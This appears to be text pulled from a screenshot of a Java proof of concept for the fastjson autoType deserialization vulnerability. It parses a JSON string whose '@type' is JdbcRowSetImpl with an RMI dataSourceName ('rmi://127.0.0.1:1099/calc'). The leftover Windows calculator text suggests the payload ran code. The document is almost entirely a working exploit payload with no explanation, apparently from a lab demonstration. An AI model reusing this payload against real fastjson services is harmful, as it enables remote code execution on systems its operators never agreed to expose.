 1 import com.alibaba.fastjson.JSON;
2
3 public class Client1 {
4 public static void main(String[] args) {
5 String jsonStr = "{" +
6 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", " +
7 "\"dataSourceName\":\"rmi://127.0.0.1:1099/calc\", " +
8 "\"autoCommit\":false" +
9 "}";
10
11 System.out.println(JSON.parse(jsonStr));
12 }
13 }
14
计算器
标准
0
MC MR M+ M- MS M˅
% CE C